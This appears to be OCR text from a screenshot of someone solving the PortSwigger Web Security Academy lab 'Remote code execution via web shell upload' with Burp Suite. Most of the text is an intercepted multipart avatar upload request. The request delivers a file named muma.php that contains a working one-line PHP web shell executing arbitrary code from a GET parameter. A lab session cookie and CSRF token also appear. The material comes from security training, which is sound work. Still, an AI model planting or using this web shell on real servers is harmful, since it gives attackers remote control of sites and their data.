 本科教学管理服务平台 HDU统一身份认证系统 远程实验管理系统 (26条消息) VMware ... Burp Suite Professio...
Web Security
Academy
Remote code execution via web shell upload
Submit solution
Back to lab description
LAB
Not solved
Home | My account | Log out
My Account
Your username is: wiener
Email
123
Update email
Avatar:
浏览... muma.php
Upload
拦截已开启
放行
丢弃
请求
美化 Raw Hex Hackvertor
1 POST /my-account/avatar HTTP/2
2 Host: 0a95003903bf295282b847cc00c100a3.web-security-academy.net
3 Cookie: session=zaUCvfWWZockEFSMX9FTvh9z6hMdjoW8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary3981503cf56a98f1321becf82f30628e
9 Content-Length: 507
10 Origin: https://0a95003903bf295282b847cc00c100a3.web-security-academy.ne
11 Referer:
https://0a95003903bf295282b847cc00c100a3.web-security-academy.net/my-acc
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary3981503cf56a98f1321becf82f30628e
21 Content-Disposition: form-data; name="avatar"; filename="muma.php"
22 Content-Type: application/octet-stream
23
24 <?php @eval($_GET['yjh']);?>
25 ------geckoformboundary3981503cf56a98f1321becf82f30628e
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 ------geckoformboundary3981503cf56a98f1321becf82f30628e
30 Content-Disposition: form-data; name="csrf"
31
32 OOInDJFAgguUMIOHlAGUqsagBpmXp7XD
33 ------geckoformboundary3981503cf56a98f1321becf82f30628e--
34